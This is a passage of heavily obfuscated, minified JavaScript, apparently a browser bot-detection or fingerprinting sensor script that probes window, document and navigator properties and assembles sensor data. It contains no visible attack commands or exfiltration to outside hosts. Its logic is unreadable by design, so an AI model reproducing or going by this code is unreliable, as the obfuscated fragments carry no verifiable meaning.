Ls()[ls(Mt)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[Bm,k77,Rl7]):Ls()[ls(v5)](NU,W4,KX),zf()[HG(Eh)](c6,dh),Ps()[Qf(Un)](zV,f1,BM,FT),[q1()[V1(HY)](j0,cH7),Ls()[ls(mh)](dM,lD,Wm)]])]),KY(UW,[Ls()[ls(v5)](v5,W4,KX),q1()[V1(jS)](H07,cX),Ps()[Qf(Un)](NU,f1,BM,FT),[Ug()[Sg(Ir)](sN7,HE,vn,GV,hr({}),Oh),Ug()[Sg(JI)].apply(null,[R6,l4,vP,Uh,UX,Oh]),q1()[V1(OP)](SZ,dq),q1()[V1(NU)](HU,bA)]]),KY(UW,[fj(typeof Ls()[ls(Zh)],'undefined')?Ls()[ls(l4)](l4,Jp7,p3):Ls()[ls(v5)](Tt,W4,KX),q1()[V1(DM)].apply(null,[MV7,qV]),fj(typeof Ps()[Qf(xf)],QP([],[][[]]))?Ps()[Qf(C1)].apply(null,[hb,bE,lJ7,vq]):Ps()[Qf(Un)](UI,f1,BM,FT),[G0()[V0(DM)](DD,Mt),zf()[HG(Yn)].call(null,E8,wM),G0()[V0(jh)].call(null,GE,mh),fj(typeof f4()[E0(XG)],QP(zf()[HG(N5)](O7,zT),[][[]]))?f4()[E0(k3)](GQ,MN,qM,Y57):f4()[E0(f1)].call(null,f1,XT,Un,Oh),zf()[HG(Lc)](pJ7,zX)]]),KY(UW,[Ls()[ls(v5)].apply(null,[Ir,W4,KX]),D5(typeof q1()[V1(TP)],'undefined')?q1()[V1(jh)](Av,PS):q1()[V1(XG)](Mn,XG),Ps()[Qf(Un)](fE,f1,BM,FT),[D5(typeof G0()[V0(HV)],QP('',[][[]]))?G0()[V0(Nt)](Od7,MX):G0()[V0(C1)](GE7,Lm7),Ls()[ls(z0)].apply(null,[Zm,tU,MX]),fj(typeof zf()[HG(fs)],QP('',[][[]]))?zf()[HG(xf)].apply(null,[Zq,zk7]):zf()[HG(W3)].apply(null,[t8,IV]),fj(typeof G0()[V0(XG)],'undefined')?G0()[V0(C1)].call(null,PK7,Eb):G0()[V0(Eh)].apply(null,[ng,xq])]]),KY(UW,[fj(typeof Ls()[ls(Zm)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[zG,QY,rr7]):Ls()[ls(v5)](jS,W4,KX),fj(typeof Ug()[Sg(Ir)],QP([],[][[]]))?Ug()[Sg(B4)](N8,Tm,hr(hr(xf)),B6,dM,Ub):Ug()[Sg(f1)].call(null,Ih,N5,qM,tr,nT,kO7),Ps()[Qf(Un)](Uh,f1,BM,FT),[Ug()[Sg(f1)](Ih,N5,k3,NU,Tt,kO7),Ps()[Qf(GV)](ft,XG,kO7,Rs7)]]),KY(UW,[Ls()[ls(v5)].apply(null,[bE,W4,KX]),fj(typeof Ps()[Qf(f1)],QP(zf()[HG(N5)].apply(null,[O7,zT]),[][[]]))?Ps()[Qf(C1)].apply(null,[zV,Rc,OG7,KK7]):Ps()[Qf(f1)].apply(null,[l5,XG,kO7,HX]),Ps()[Qf(Un)].call(null,Yn,f1,BM,FT),[Ps()[Qf(f1)](f1,XG,kO7,HX),G0()[V0(UI)](Qg,nT)]]),KY(UW,[D5(typeof Ls()[ls(k3)],'undefined')?Ls()[ls(v5)](ft,W4,KX):Ls()[ls(l4)](KI,km,It),Ug()[Sg(N5)](IV,N5,RI,Uh,B6,IY),D5(typeof Ps()[Qf(JI)],QP([],[][[]]))?Ps()[Qf(Un)].call(null,Ir,f1,BM,FT):Ps()[Qf(C1)](bA,Fc,st,BS),[D5(typeof Ls()[ls(k3)],QP('',[][[]]))?Ls()[ls(fs)].apply(null,[tr,Xv,vQ]):Ls()[ls(l4)](B6,IQ,jb),f4()[E0(N5)].apply(null,[C1,hz,tN,sb])]]),KY(UW,[Ls()[ls(v5)].apply(null,[zj,W4,KX]),Ls()[ls(TP)].apply(null,[bE,g8,wI]),Ps()[Qf(Un)].call(null,vv,f1,BM,FT),[q1()[V1(bE)](d1,qM)]]),KY(UW,[Ls()[ls(v5)](vn,W4,KX),G0()[V0(Zm)](AE,A47),Ps()[Qf(Un)].apply(null,[zV,f1,BM,FT]),[D5(typeof q1()[V1(FT)],QP('',[][[]]))?q1()[V1(Rg)].call(null,jD,kM):q1()[V1(XG)](Md7,QA)]]),KY(UW,[Ls()[ls(v5)].call(null,OP,W4,KX),Ug()[Sg(Un)](vj7,Ir,H4,zT,hr(FT),VY),Ps()[Qf(Un)].apply(null,[KI,f1,BM,FT]),[Ls()[ls(hD)].apply(null,[nY,t8,WA])]]),KY(UW,[fj(typeof Ls()[ls(HE)],QP('',[][[]]))?Ls()[ls(l4)].call(null,dE,A57,rs7):Ls()[ls(v5)](nT,W4,KX),q1()[V1(Nt)](SE,cZ),Ps()[Qf(Un)](xX,f1,BM,FT),[fj(typeof G0()[V0(Rg)],QP('',[][[]]))?G0()[V0(C1)].call(null,zE7,OT7):G0()[V0(Yn)].apply(null,[rX,Lc]),Ls()[ls(ET)].apply(null,[Uh,wv,DM])]]),KY(UW,[Ls()[ls(v5)].call(null,hr(hr(FT)),W4,KX),fj(typeof Ls()[ls(Nt)],QP('',[][[]]))?Ls()[ls(l4)](hr({}),nW7,mQ):Ls()[ls(Zh)].call(null,gt,JD,Th),fj(typeof Ps()[Qf(HE)],QP(zf()[HG(N5)].call(null,O7,zT),[][[]]))?Ps()[Qf(C1)].apply(null,[Xn,z0,z6,xL7]):Ps()[Qf(Un)].apply(null,[Kt,f1,BM,FT]),[Ls()[ls(Zh)].call(null,HV,JD,Th),fj(typeof f4()[E0(GV)],'undefined')?f4()[E0(k3)].call(null,fb,jH7,nT,mp7):f4()[E0(Un)](f1,XG,RS,gf7),G0()[V0(Bm)].apply(null,[R0,Ix7])]]),KY(UW,[D5(typeof Ls()[ls(H4)],QP([],[][[]]))?Ls()[ls(v5)].apply(null,[NU,W4,KX]):Ls()[ls(l4)](hr(hr(xf)),G9,kh),G0()[V0(Lc)].call(null,mG,FT),D5(typeof Ps()[Qf(B4)],QP([],[][[]]))?Ps()[Qf(Un)](cw7,f1,BM,FT):Ps()[Qf(C1)].call(null,Gs,BH7,sn,kG7),[G0()[V0(Lc)].apply(null,[mG,FT]),zf()[HG(Zm)].apply(null,[Q4,jh])]]),KY(UW,[Ls()[ls(v5)](z0,W4,KX),G0()[V0(W3)](H0,cw7),Ps()[Qf(Un)].apply(null,[pv,f1,BM,FT]),[zf()[HG(bM)](CG,vQ),f4()[E0(zj)](l4,vD,NT,SN)]]),KY(UW,[Ls()[ls(v5)].call(null,Un,W4,KX),q1()[V1(Zm)].apply(null,[IG,N5]),D5(typeof Ps()[Qf(Un)],QP(zf()[HG(N5)].apply(null,[O7,zT]),[][[]]))?Ps()[Qf(Un)](Uh,f1,BM,FT):Ps()[Qf(C1)](ft,cB,SkC,Gp7),[q1()[V1(ft)].apply(null,[I8,zX]),Ug()[Sg(HV)](Tt,l4,zG,l4,NU,sb)]]),KY(UW,[fj(typeof Ls()[ls(bM)],QP('',[][[]]))?Ls()[ls(l4)].call(null,mh,hb,zl7):Ls()[ls(v5)](xX,W4,KX),q1()[V1(Bm)].apply(null,[I4,fs]),Ps()[Qf(Un)].apply(null,[fE,f1,BM,FT]),[q1()[V1(Bm)].apply(null,[I4,fs])]])]]);var tq7={};var WkC=tq7[Ls()[ls(GV)].apply(null,[bE,Y6,xX])];var PWC=function(){var BWC=function(){hm(nL,[this,BWC]);};Wj.push(ld7);rC7(BWC,[KY(UW,[G0()[V0(cw7)](Ct7,Bh),fj(typeof Ug()[Sg(HE)],'undefined')?Ug()[Sg(B4)](fC7,gL7,Nt,qc,Un,dW7):Ug()[Sg(Zm)](XR7,zj,hr(xf),dM,GX,FQ),D5(typeof Ls()[ls(qM)],QP('',[][[]]))?Ls()[ls(zj)](fE,BU,r3):Ls()[ls(l4)](vI,qV,MA),function WwC(PY7,TwC){Wj.push(Aq);if(hr(WkC.call(tq7,PY7)))tq7[PY7]=[];var VI7=dc(tq7[PY7][q1()[V1(zj)](rv,Om)](TwC),xf);var SOC;return SOC=KY(UW,[G0()[V0(Nc)](WN,z0),function J7C(){delete tq7[PY7][VI7];}]),Wj.pop(),SOC;}]),KY(UW,[G0()[V0(cw7)](Ct7,Bh),zf()[HG(Dm)].apply(null,[tx,OS]),Ls()[ls(zj)].apply(null,[f1,BU,r3]),function q7C(cCC,KdC){Wj.push(J3);if(hr(WkC.call(tq7,cCC))){Wj.pop();return;}tq7[cCC][fj(typeof Ug()[Sg(HV)],QP(zf()[HG(N5)].apply(null,[Hd,zT]),[][[]]))?Ug()[Sg(B4)](FV,qV,wn,v5,hr(FT),VY):Ug()[Sg(Zh)](Xq,N5,hr(xf),hb,hr(hr({})),XD7)](function(jY7){jY7(D5(KdC,undefined)?KdC:{});});Wj.pop();}])]);var j7C;return Wj.pop(),j7C=BWC,j7C;}();var wT7=KY(UW,[Ls()[ls(GX)].call(null,gt,dD,DV),FT,zf()[HG(vn)].call(null,gf,hX),l8(Zb[z0]),D5(typeof Ug()[Sg(JI)],QP(zf()[HG(N5)].call(null,O7,zT),[][[]]))?Ug()[Sg(bM)].apply(null,[TS,JI,JI,HY,mh,gf7]):Ug()[Sg(B4)].call(null,FL7,TI,hr([]),GX,dE,Wm),hr(WH),G0()[V0(hb)].apply(null,[E5,SM]),undefined,Ps()[Qf(Yn)].call(null,C1,k3,Oh,Wc),FT,Ls()[ls(qE)].call(null,Bm,ZE,sq),hr({})]);var KH7=KY(UW,[Ps()[Qf(Lc)](cw7,Zh,q3,fW7),hr({})]);var DW7=fj(typeof zf()[HG(qc)],'undefined')?zf()[HG(xf)](C87,FT7):zf()[HG(N5)](O7,zT);var t77=FT;var DC7=FT;var sk7=fj(typeof zf()[HG(N6)],QP([],[][[]]))?zf()[HG(xf)](vl7,z6):zf()[HG(N5)](O7,zT);var Tk7=FT;var tZ=FT;var gl7=FT;var MJ7=zf()[HG(N5)](O7,zT);var TB=FT;var pZ=FT;var x77=FT;var vL7=zf()[HG(N5)](O7,zT);var bO7=Zb[zj];var fL7=FT;var GO7=FT;var YZ=FT;var Id7=Zb[zj];var Qx7=FT;var Tp7=Th;var jO7=WA;var IW7=Dm;var lR7=ET;var ML7=Zb[Lc];var Kw7=ET;var EO7=ET;var ll7=l8(xf);var dd7=FT;var BC7=zf()[HG(N5)](O7,zT);var AJ7=ET;var Wl7=FT;var XH7={};var Sd7=ET;var C77={};var SP7=F27;var JU7=GC7;var pj7=FT;var ZF7=xf;var G57=fj(typeof zf()[HG(gT)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[AI,SY]):zf()[HG(HE)](kg,sq);var Kv7=zf()[HG(N5)].call(null,O7,zT);var J87=l8(xf);var ALC=KY(UW,[Ls()[ls(f1)](hr(hr(FT)),Oh,gT),function(){return wQ.apply(this,[P2,arguments]);},zf()[HG(GV)](cL,dq),function(){return wQ.apply(this,[YH,arguments]);},G0()[V0(zj)](fW,vI),Math,G0()[V0(GV)].apply(null,[vF,n9]),document,q1()[V1(Ir)](Xw,HY),window]);var Vq7=new jW();var F,Al,kk,VW;Vq7[G0()[V0(Ir)].apply(null,[rF,Nt])](ALC,q1()[V1(JI)](rh,Hc),FT);({F:F,Al:Al,kk:kk,VW:VW}=ALC);var gj7=null;bs7[D5(typeof q1()[V1(d9)],QP([],[][[]]))?q1()[V1(qM)].call(null,gG,tr):q1()[V1(XG)](l9,CF7)](s17,Ps()[Qf(qM)].apply(null,[dq,HE,Qm,jm]),function(){return RT7;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,zf()[HG(pY)](YT,xX),function(){return Rn7;});bs7[q1()[V1(qM)](gG,tr)](s17,q1()[V1(wN)].call(null,RH7,Bh),function(){return Y97;});bs7[q1()[V1(qM)](gG,tr)](s17,D5(typeof q1()[V1(Nc)],QP([],[][[]]))?q1()[V1(GQ)].call(null,Ar,Th):q1()[V1(XG)](ZP,bh7),function(){return RS7;});bs7[q1()[V1(qM)](gG,tr)](s17,q1()[V1(zX)](U1,KK7),function(){return Ih7;});bs7[fj(typeof q1()[V1(OQ)],QP([],[][[]]))?q1()[V1(XG)].call(null,wR7,C6):q1()[V1(qM)](gG,tr)](s17,Ps()[Qf(KI)](OP,Un,Oh,Wz7),function(){return gN7;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,G0()[V0(Ux7)](X5,qM),function(){return Q67;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,fj(typeof Ls()[ls(dE)],'undefined')?Ls()[ls(l4)].apply(null,[zj,St7,hw7]):Ls()[ls(UA)](jS,Xw,xf),function(){return Dm7;});bs7[q1()[V1(qM)](gG,tr)](s17,f4()[E0(ft)].apply(null,[gT,Yg,Mt,Qm]),function(){return xc7;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,zf()[HG(JX)](w0,Zh),function(){return tf7;});bs7[q1()[V1(qM)](gG,tr)](s17,q1()[V1(nS)](ZT,vQ),function(){return bG7;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,fj(typeof f4()[E0(DM)],QP(zf()[HG(N5)].apply(null,[O7,zT]),[][[]]))?f4()[E0(k3)].apply(null,[wA,QA,v5,BH7]):f4()[E0(S0)].apply(null,[Zh,gr,cw7,Tl7]),function(){return I97;});bs7[q1()[V1(qM)](gG,tr)](s17,zf()[HG(bn)].call(null,Ov,Om),function(){return sU7;});bs7[D5(typeof q1()[V1(z0)],QP('',[][[]]))?q1()[V1(qM)](gG,tr):q1()[V1(XG)].apply(null,[jX,fb])](s17,Ls()[ls(NQ)](Lc,rO7,SY),function(){return jK7;});bs7[q1()[V1(qM)](gG,tr)](s17,G0()[V0(cZ)].apply(null,[Rr,bM]),function(){return W97;});bs7[fj(typeof q1()[V1(Yn)],QP([],[][[]]))?q1()[V1(XG)].call(null,Pq,Hl7):q1()[V1(qM)](gG,tr)](s17,Ls()[ls(wI)].apply(null,[N5,Dv,L5]),function(){return l97;});bs7[D5(typeof q1()[V1(bA)],QP([],[][[]]))?q1()[V1(qM)](gG,tr):q1()[V1(XG)](SC7,rb)](s17,G0()[V0(wR7)](C0,cI),function(){return GG7;});bs7[q1()[V1(qM)](gG,tr)](s17,G0()[V0(wX)].call(null,hv,hw7),function(){return Eh7;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,D5(typeof zf()[HG(hD)],'undefined')?zf()[HG(Bn)](VD,pM):zf()[HG(xf)](rr7,Qz7),function(){return ph7;});bs7[q1()[V1(qM)](gG,tr)](s17,q1()[V1(Rc)](Xg,vI),function(){return PN7;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,D5(typeof G0()[V0(vn)],QP('',[][[]]))?G0()[V0(hS)](xN,OQ):G0()[V0(C1)](Cq,QA),function(){return ON7;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,zf()[HG(MP)].apply(null,[tJ7,R6]),function(){return L97;});bs7[q1()[V1(qM)](gG,tr)](s17,zf()[HG(A47)].apply(null,[vE,r3]),function(){return hG7;});bs7[q1()[V1(qM)](gG,tr)](s17,Ls()[ls(zA)].apply(null,[hr([]),sv,cw7]),function(){return k37;});bs7[q1()[V1(qM)](gG,tr)](s17,q1()[V1(PS)](Y0,Xk7),function(){return NV7;});bs7[D5(typeof q1()[V1(Nn)],QP([],[][[]]))?q1()[V1(qM)].call(null,gG,tr):q1()[V1(XG)](Ft,fC7)](s17,Ls()[ls(st)](OQ,l2,tr),function(){return jt7;});bs7[fj(typeof q1()[V1(st)],'undefined')?q1()[V1(XG)].call(null,h9,ct):q1()[V1(qM)](gG,tr)](s17,G0()[V0(Xd7)](NW,d6),function(){return K17;});bs7[q1()[V1(qM)](gG,tr)](s17,fj(typeof Ps()[Qf(Mt)],QP([],[][[]]))?Ps()[Qf(C1)](SY,Yf7,Rf,jg7):Ps()[Qf(Y1)].call(null,TM,Eh,jY,OT7),function(){return tM7;});bs7[q1()[V1(qM)](gG,tr)](s17,G0()[V0(gm)](wU,PS),function(){return M67;});bs7[D5(typeof q1()[V1(HE)],QP([],[][[]]))?q1()[V1(qM)].call(null,gG,tr):q1()[V1(XG)](Rt,F6)](s17,q1()[V1(MY)](Hf,Lm),function(){return v7C;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,Ug()[Sg(dq)](Ow7,fs,mh,l5,hr(hr(FT)),kO7),function(){return R67;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,G0()[V0(pM)](J3,JA),function(){return Mn7;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,fj(typeof G0()[V0(OP)],'undefined')?G0()[V0(C1)](jL7,EX):G0()[V0(OS)].apply(null,[JC,B6]),function(){return PG7;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,D5(typeof Ls()[ls(RS)],QP('',[][[]]))?Ls()[ls(qt)].apply(null,[hr(xf),I5,zX]):Ls()[ls(l4)].call(null,l4,CE7,EQ),function(){return qOC;});bs7[fj(typeof q1()[V1(gT)],QP([],[][[]]))?q1()[V1(XG)].call(null,t9,Gx7):q1()[V1(qM)].call(null,gG,tr)](s17,Ug()[Sg(Hg)](N5,Zh,qc,SY,nT,kO7),function(){return M97;});bs7[q1()[V1(qM)](gG,tr)](s17,Ls()[ls(hq)](RS,CE,RS),function(){return P97;});bs7[q1()[V1(qM)].call(null,gG,tr)](s17,f4()[E0(vv)](C1,W5,FT,jY),function(){return b2C;});bs7[fj(typeof q1()[V1(vv)],QP('',[][[]]))?q1()[V1(XG)](pA7,CT):q1()[V1(qM)](gG,tr)](s17,zf()[HG(DV)].apply(null,[Dv7,ET]),function(){return cc7;});bs7[fj(typeof q1()[V1(HT)],'undefined')?q1()[V1(XG)](I3,N87):q1()[V1(qM)](gG,tr)](s17,zf()[HG(D07)](tf,WC7),function(){return E2C;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,Ps()[Qf(vI)].apply(null,[ft,z0,kO7,UI]),function(){return Jm7;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,G0()[V0(YY)].apply(null,[ST,vn]),function(){return bZ7;});bs7[q1()[V1(qM)](gG,tr)](s17,zf()[HG(IM)].call(null,Y5,HV),function(){return VD7;});bs7[fj(typeof q1()[V1(Xd7)],'undefined')?q1()[V1(XG)].call(null,mp7,jv7):q1()[V1(qM)].apply(null,[gG,tr])](s17,q1()[V1(JA)].apply(null,[OD,Ux7]),function(){return Xz7;});bs7[q1()[V1(qM)](gG,tr)](s17,q1()[V1(D9)].apply(null,[tL,vn]),function(){return IxC;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,Ug()[Sg(bA)].call(null,x9,v5,hr(hr(xf)),zT,UI,kO7),function(){return FOC;});bs7[q1()[V1(qM)](gG,tr)](s17,zf()[HG(FA)](pG,lI),function(){return WZ7;});bs7[q1()[V1(qM)](gG,tr)](s17,zf()[HG(hX)](kU,tl7),function(){return sK7;});bs7[D5(typeof q1()[V1(gt)],QP('',[][[]]))?q1()[V1(qM)](gG,tr):q1()[V1(XG)](dv7,Wx7)](s17,f4()[E0(wn)](v5,B6,ft,Tl7),function(){return wLC;});bs7[q1()[V1(qM)](gG,tr)](s17,fj(typeof Ls()[ls(d6)],QP([],[][[]]))?Ls()[ls(l4)](Zm,dS,Ar7):Ls()[ls(xq)](RS,VG,Ix7),function(){return ZWC;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,Ls()[ls(HT)](zj,c1,BS),function(){return xxC;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,zf()[HG(Dh)](EG,st),function(){return wkC;});bs7[q1()[V1(qM)](gG,tr)](s17,Ls()[ls(wN)](jS,CN,WC7),function(){return FwC;});bs7[q1()[V1(qM)](gG,tr)](s17,f4()[E0(KI)](TP,OQ,zG,kO7),function(){return z7C;});bs7[q1()[V1(qM)].apply(null,[gG,tr])](s17,Ls()[ls(GQ)].apply(null,[Zh,m8,Nn]),function(){return JOC;});bs7[q1()[V1(qM)](gG,tr)](s17,q1()[V1(pW7)].call(null,tf,tl7),function(){return j2C;});var pOC=Gz[G0()[V0(Lm)](sE7,Hg)];var XOC=pOC[zf()[HG(FX)](AN,rI)];var tRC=pOC[q1()[V1(d6)](LE,NT)];var mWC=new PWC();var EB7=Zb[HY];var zh7=FT;var vV7=FT;var mb7=FT;var GT7=fj(Gz[G0()[V0(GV)].apply(null,[vF,n9])][Ls()[ls(OP)].apply(null,[BS,K5,qE])][q1()[V1(Uh)].call(null,Ij,GX)],Ls()[ls(zX)].apply(null,[hr(xf),G1,vI]))?D5(typeof G0()[V0(Uh)],'undefined')?G0()[V0(qt)](fC7,Yn):G0()[V0(C1)](Ir,f57):Ls()[ls(nS)](l4,B0,FX);var WOC=hr([]);var OWC=hr([]);var RT7=hr([]);var c17=Zb[zj];var Rn7=fj(typeof zf()[HG(FT)],QP('',[][[]]))?zf()[HG(xf)](IY,Z5):zf()[HG(N5)](O7,zT);var vN7=l8(xf);var Y97=[];var RS7=zf()[HG(N5)](O7,zT);var Ih7=zf()[HG(N5)](O7,zT);var gN7=D5(typeof zf()[HG(HE)],QP([],[][[]]))?zf()[HG(N5)].apply(null,[O7,zT]):zf()[HG(xf)](Tx7,vq);var Q67=D5(typeof zf()[HG(HY)],QP([],[][[]]))?zf()[HG(N5)].call(null,O7,zT):zf()[HG(xf)].call(null,z3,pI);var Dm7=zf()[HG(N5)](O7,zT);var xc7=zf()[HG(N5)](O7,zT);var tf7=fj(typeof zf()[HG(wn)],QP('',[][[]]))?zf()[HG(xf)](H9,NU7):zf()[HG(N5)](O7,zT);var bM7=zf()[HG(N5)].apply(null,[O7,zT]);var bG7=zf()[HG(N5)].apply(null,[O7,zT]);var xq7=hr(WH);var I97=zf()[HG(N5)].apply(null,[O7,zT]);var b67=zf()[HG(N5)].call(null,O7,zT);var kQ7=zf()[HG(N5)](O7,zT);var zG7=FT;var jM7=FT;var COC=Zb[Yn];var XQ7=zf()[HG(N5)](O7,zT);var qn7=zf()[HG(N5)](O7,zT);var nF7=FT;var hz7=Zb[zj];var gQ7=FT;var wA7=FT;var kK7=FT;var R97=XC[Ps()[Qf(XG)](Uh,B4,SC7,cX)]();var zb7=FT;var Rg7=zf()[HG(N5)].call(null,O7,zT);var DT7=Zb[zj];var Tm7=FT;var sU7=l8(XC[D5(typeof q1()[V1(ET)],'undefined')?q1()[V1(fs)](UP,Xq):q1()[V1(XG)](XB,Q6)]());var Yq7=XC[D5(typeof Ps()[Qf(B6)],'undefined')?Ps()[Qf(XG)](Nt,B4,SC7,cX):Ps()[Qf(C1)](mh,cd7,n27,Jp7)]();var qt7=FT;var fN7=FT;var lv7=hr([]);var jK7=fj(typeof zf()[HG(UA)],'undefined')?zf()[HG(xf)].call(null,VY,P07):zf()[HG(N5)](O7,zT);var tz7=Zb[zj];var mX7=FT;var gdC=Zb[zj];var W97=KY(UW,[G0()[V0(OQ)](FN,gt),D5(typeof G0()[V0(dS)],QP('',[][[]]))?G0()[V0(sr)].apply(null,[Kr,HT]):G0()[V0(C1)](g07,Dg7),zf()[HG(Nn)](wg,Kt),G0()[V0(sr)](Kr,HT),q1()[V1(pY)](mU,Nn),G0()[V0(sr)].call(null,Kr,HT),G0()[V0(GX)](pU,Y1),l8(Zb[OP])]);var l97=zf()[HG(N5)](O7,zT);var GG7=zf()[HG(N5)].apply(null,[O7,zT]);var VS7=hr([]);var rHC=hr({});var NLC=hr([]);var ZOC=FT;var mN7=zf()[HG(N5)](O7,zT);var jZ7=hr(WH);var fwC=hr([]);var Qq7=hr(WH);var q37=hr(WH);var LN7=zf()[HG(N5)](O7,zT);var lN7;var Nc7;var VX7;var fS7;var Eh7=hr(WH);var ph7=hr({});var PN7=hr(WH);var ON7=hr([]);var V97=zf()[HG(N5)].apply(null,[O7,zT]);var qV7=zf()[HG(N5)](O7,zT);var dA7=zf()[HG(N5)](O7,zT);var nn7=zf()[HG(N5)](O7,zT);var kLC=hr(hr(rk));var x97=zf()[HG(N5)](O7,zT);var vQ7=zf()[HG(N5)](O7,zT);var fG7=zf()[HG(N5)](O7,zT);var h37=fj(typeof zf()[HG(Uh)],'undefined')?zf()[HG(xf)](hq,zT):zf()[HG(N5)](O7,zT);var lj7=hr(WH);var Lq7=hr(WH);var ZwC=hr([]);var kwC=hr({});var kI7=hr(WH);var YwC=hr([]);var gkC=hr(hr(rk));var JX7=hr({});var SdC=hr([]);var Rz7=hr(WH);var w17=hr(WH);var dHC=hr(hr(rk));var FG7=hr(hr(rk));var LE7=xf;var BF7=zf()[HG(N5)](O7,zT);var T97=FT;var rf7=zf()[HG(N5)](O7,zT);var TP7=hr({});var v87=gg7;var Ej7=l8(xf);var Ec7=hr(WH);var On7=hr([]);var vf7;var cK7=KY(UW,[q1()[V1(JX)].apply(null,[KP,Xd7]),l8(xf)]);var OOC=jk7(xJ,[]);var L97=hr(hr(rk));var M47=KY(UW,[FT,gg7,xf,ns7,Zb[l4],gg7,B4,ns7]);var tS7=Zb[zj];if(hr(Lq7)){try{var pwC=Wj.length;var OLC=hr(WH);BF7=QP(BF7,q1()[V1(bn)].call(null,PA7,tr));if(hr(hr(Gz[G0()[V0(GV)](vF,n9)]))){BF7=QP(BF7,zf()[HG(Th)](qs,NQ));LE7*=tN;}else{BF7=QP(BF7,Ps()[Qf(r3)](mh,xf,bp7,MR7));LE7*=Zb[NU];}}catch(qWC){Wj.splice(dc(pwC,xf),Infinity,AN);BF7=QP(BF7,fj(typeof G0()[V0(N6)],QP([],[][[]]))?G0()[V0(C1)].apply(null,[Ob,Jb]):G0()[V0(Ix7)].call(null,QA,JI));LE7*=t57;}Lq7=hr(hr(WH));}var tWC=xf;var GY7=HV;var RK7=null;var Pr7=null;var xT7=null;var ROC=null;var X2C=null;var kRC=null;var xZ7=KY(UW,[zf()[HG(Ir)].apply(null,[Jp,Wc]),Array]);var qkC=new jW();var sz;qkC[G0()[V0(Ir)](rF,Nt)](xZ7,zf()[HG(JI)](xC,UA),j6);({sz:sz}=xZ7);if(hr(ZwC)){try{var FdC=Wj.length;var kHC=hr(hr(rk));BF7=QP(BF7,Ls()[ls(N5)].call(null,Nc,IP,G9));if(hr(hr(Gz[Ls()[ls(bE)](pv,lj,NU)]))){BF7=QP(BF7,zf()[HG(Th)].call(null,qs,NQ));LE7*=xq;}else{BF7=QP(BF7,fj(typeof Ps()[Qf(Dm)],QP([],[][[]]))?Ps()[Qf(C1)].apply(null,[fE,Wb,xc,dM]):Ps()[Qf(r3)].call(null,Ir,xf,bp7,MR7));LE7*=Zb[hD];}}catch(K7C){Wj.splice(dc(FdC,xf),Infinity,AN);BF7=QP(BF7,G0()[V0(Ix7)].call(null,QA,JI));LE7*=HE;}ZwC=hr(rk);}Gz[q1()[V1(Ir)].call(null,Xw,HY)]._cf=Gz[q1()[V1(Ir)](Xw,HY)]._cf||[];if(hr(kwC)){try{var jkC=Wj.length;var RY7=hr(hr(rk));BF7=QP(BF7,G0()[V0(JI)](jY,pW7));if(D5(Gz[G0()[V0(GV)].call(null,vF,n9)][G0()[V0(zA)](z5,S0)],undefined)){BF7=QP(BF7,zf()[HG(Th)](qs,NQ));LE7-=zl7;}else{BF7=QP(BF7,fj(typeof Ps()[Qf(Y3)],'undefined')?Ps()[Qf(C1)].call(null,Hg,m57,Hc,mW7):Ps()[Qf(r3)](tN,xf,bp7,MR7));LE7-=W3;}}catch(CLC){Wj.splice(dc(jkC,xf),Infinity,AN);BF7=QP(BF7,D5(typeof G0()[V0(Zh)],QP([],[][[]]))?G0()[V0(Ix7)](QA,JI):G0()[V0(C1)].apply(null,[QK7,qq]));LE7-=W3;}kwC=hr(rk);}Gz[q1()[V1(Ir)](Xw,HY)].bmak=Gz[q1()[V1(Ir)](Xw,HY)].bmak&&Gz[q1()[V1(Ir)](Xw,HY)].bmak[Ls()[ls(GV)].call(null,vI,Y6,xX)](q1()[V1(HI)].call(null,xs,BS))&&Gz[D5(typeof q1()[V1(vq)],QP([],[][[]]))?q1()[V1(Ir)].call(null,Xw,HY):q1()[V1(XG)](MR7,kJC)].bmak[Ls()[ls(GV)](DS,Y6,xX)](D5(typeof zf()[HG(QX)],'undefined')?zf()[HG(Xd7)](jD,Dm):zf()[HG(xf)](jA,w7C))?Gz[q1()[V1(Ir)](Xw,HY)].bmak:function(){var CHC;Wj.push(tX);return CHC=KY(UW,[zf()[HG(Xd7)](mN,Dm),hr(hr({})),zf()[HG(I3)](Rr,A6),function Zq7(){Wj.push(sA);try{var gI7=Wj.length;var pZ7=hr({});var kCC=hr(tU7(jZ7));var P2C=rl7(lv7);var sHC=P2C[G0()[V0(jq)](R5,HE)];hP7(sHC,jZ7&&kCC);NV7(P2C[f4()[E0(HV)](XG,NN,Nt,pK7)],hr(hr([])));var bwC=VU7(lv7);var lOC=jk7(tp,[jK7]);var jB7=zf()[HG(N5)].call(null,Y4,zT);if(bwC){jB7=zf()[HG(Iv7)].call(null,O4,Th)[G0()[V0(H4)].apply(null,[Jp,vq])](Mr7(),fj(typeof 